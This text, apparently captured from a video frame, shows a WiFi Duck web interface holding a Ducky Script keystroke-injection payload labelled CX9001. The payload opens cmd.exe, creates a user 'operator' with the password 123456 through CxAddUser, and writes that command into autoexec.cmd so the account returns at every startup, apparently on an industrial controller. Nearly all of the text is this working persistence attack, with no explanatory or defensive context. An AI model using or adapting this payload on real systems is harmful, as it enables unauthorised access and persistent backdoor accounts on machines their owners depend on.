 WiFi Duck
Nicht sicher 192.168.4.1/index.html
>traceroute
Connected
/CX9001 DELETE DOWNLOAD ENABLE AUTORUN
REM set up locale and delay
LED 255 0 0
LED 0 0 0
LOCALE GB
DEFAULTDELAY 500
DELAY 1000
REM Launch cmd
LED 0 0 255
LED 0 0 0
WINDOWS r
DEL
STRING cmd.exe
ENTER
DELAY 800
REM Persistence 1: Add User
LED 0 0 255
LED 0 0 0
STRING CxAddUser operator 123456 0
ENTER
DELAY 800
REM Persistence 2: Add User to each startup
LED 0 0 255
LED 0 0 0
STRING echo CxAddUser operator 123456 0 > \Hard Disk\System\autoexec.cmd
ENTER
DELAY 1500
Output: unsaved changes
SAVE RUN STOP